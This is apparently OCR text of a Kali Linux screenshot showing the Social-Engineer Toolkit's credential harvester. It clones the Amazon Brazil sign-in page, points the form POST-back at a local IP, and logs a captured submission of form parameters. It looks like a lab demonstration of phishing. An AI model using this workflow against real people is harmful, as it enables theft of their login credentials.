 1 2 3 4 18:09
root@darkali: /home/kali
File Actions Edit View Help
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.40.147]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.amazon.com.br/ap/signin?openid.pape.max_auth_age=0&openid.return_to=https%3A%2F%2Fwww.amazon.com.br%2Fref%3Dnav_ya_signin&openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fid
entifier_select&openid.assoc_handle=brflex&openid.mode=checkid_setup&openid.claimed_id=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0
[*] Cloning the website: https://www.amazon.com.br/ap/signin?openid.pape.max_auth_age=0&openid.return_to=https%3A%2F%2Fwww.amazon.com.br%2Fref%3Dnav_ya_signin&openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_sele
ct&openid.assoc_handle=brflex&openid.mode=checkid_setup&openid.claimed_id=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0
[*] This could take a little bit...
KALI LINUX
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
"the quieter you become, the more you are able to hear"
[*] Information will be displayed to you as it arrives below:
192.168.250.1 - - [28/Nov/2023 18:08:23] "GET / HTTP/1.1" 200 -
192.168.250.1 - - [28/Nov/2023 18:08:25] "GET /favicon.ico HTTP/1.1" 404 -
192.168.250.1 - - [28/Nov/2023 18:08:25] "GET /ap/uedata?ld&v=0.261013.0&id=DMPSN2XCA3N4X4WCY68A&sw=1920&sh=1080&vw=1920&vh=947&m=1&sc=DMPSN2XCA3N4X4WCY68A&ue=2&bb=1314&cf=1319&be=1321&fcp=1353&pc=2274&tc=-37&na_=-37&ul_=-1701209306897
&_ul=-1701209306897&rd_=-1701209306897&_rd=-1701209306897&fe_=-37&lk_=-30&_lk=-30&co_=-30&_co=-30&sc_=-1701209306897&rq_=-30&rs_=-10&_rs=-10&dl_=-4&di_=1328&de_=1347&_de=1349&_dc=2274&ld_=2274&_ld=-1701209306897&ntd=1&ty=0&rc=0&hob=1&
hoe=2&ld=2275&t=1701209309172&ctb=1&rt=cf:3-0-3-0-1-0-1__ld:17-11-3-1-5-0-1&csmtags=aui|aui:aui_build_date:3.23.1-2023-09-18|fls-na-amazon-com|aui:sw:page_proxy:unsupported_browser|adblk_no&viz=visible:2&pty=AuthenticationPortal&spty=Si
gnInClaimCollect&pti=undefined&tid=DMPSN2XCA3N4X4WCY68A&aftb=1 HTTP/1.1" 404 -
192.168.250.1 - - [28/Nov/2023 18:08:27] "GET /ap/uedata?at&v=0.261013.0&id=DMPSN2XCA3N4X4WCY68A&ctb=1&m=1&sc=DMPSN2XCA3N4X4WCY68A&pc=3855&at=3855&t=1701209310752&pty=AuthenticationPortal&spty=SignInClaimCollect&pti=undefined&tid=DMPSN
2XCA3N4X4WCY68A&aftb=1&ui=2 HTTP/1.1" 404 -
192.168.250.1 - - [28/Nov/2023 18:08:27] "GET /ap/uedata?at&v=0.261013.0&id=DMPSN2XCA3N4X4WCY68A&ctb=1&m=1&sc=DMPSN2XCA3N4X4WCY68A&pc=3837&at=3837&t=1701209310734&csmtags=csm-feature-touch-enabled:false&pty=AuthenticationPortal&spty=Si
gnInClaimCollect&pti=undefined&tid=DMPSN2XCA3N4X4WCY68A&aftb=1 HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: appActionToken=Q9BfdtnOwhkJssolA9BkGdhrM3Ij3D
PARAM: appAction=SIGNIN_PWD_COLLECT
PARAM: subPageType=SignInClaimCollect
PARAM: openid.return_to=ape:aHR0cHM6Ly93d3cuYW1hem9uLmNvbS5ici9yZWY9bmF2X3lhX3NpZ25pbg==
PARAM: prevRID=ape:RE1QU04yWENBM040WDRXQ1k2OEE=